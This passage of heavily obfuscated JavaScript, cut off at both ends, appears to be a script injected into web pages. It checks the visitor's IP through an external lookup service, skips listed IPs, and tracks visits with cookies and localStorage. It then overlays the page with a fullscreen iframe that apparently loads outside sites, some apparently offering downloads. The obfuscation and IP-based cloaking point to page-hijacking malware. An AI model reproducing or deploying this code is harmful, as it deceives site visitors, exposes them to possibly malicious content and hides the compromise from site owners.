-0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else _0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=